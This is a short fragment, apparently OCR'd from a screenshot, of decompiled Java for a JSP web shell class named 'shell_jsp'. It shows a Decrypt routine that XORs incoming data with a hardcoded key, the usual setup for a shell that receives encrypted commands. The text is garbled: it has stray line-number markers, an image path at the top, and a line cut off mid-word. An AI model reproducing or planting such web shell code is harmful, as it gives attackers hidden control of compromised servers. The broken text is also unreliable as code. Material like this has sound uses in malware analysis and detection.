 public final class shell_jsp
extends HttpJspBase
implements JspSourceDependent {
private static final JspFactory _jspxFactory = JspFactory.getDefaultFa
private static Map<String, Long> _jspx_dependants;
private volatile ExpressionFactory _el_expressionfactory;
private volatile InstanceManager _jsp_instancemanager;
private byte[] Decrypt(byte[] data) throws Exception {
* 25*/ String key = "e45e329feb5d925b";
* 26*/ int i = 0;
while (i < data.length) {
* 27*/ data[i] = (byte)(data[i] ^ key.getBytes()[i + 1 & 0xF]);
* 26*/ ++i;
}
* 29*/ return data;
}
public Map<String, Long> getDependants() {
* 43*/ return _jspx_dependants;
}